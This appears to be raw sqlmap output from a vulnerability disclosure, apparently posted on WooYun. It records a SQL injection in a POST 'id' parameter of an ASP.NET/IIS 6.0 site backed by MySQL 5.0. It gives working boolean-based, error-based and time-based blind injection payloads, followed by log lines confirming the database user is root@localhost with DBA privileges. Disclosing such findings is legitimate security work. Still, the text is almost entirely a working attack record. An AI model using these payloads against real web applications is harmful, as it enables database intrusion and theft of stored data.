 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=19064 AND 8886=8886&_=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=19064 AND (SELECT 5262 FROM(SELECT COUNT(*),CONCAT(0x71767a7a71,
(SELECT (ELT(5262=5262,1))),0x7176786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)&_=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=19064 AND (SELECT * FROM (SELECT(SLEEP(5)))Vtmr)&_=
---
[19:58:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[19:58:29] [INFO] testing if current user is DBA
[19:58:29] [INFO] fetching current user
[19:58:29] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org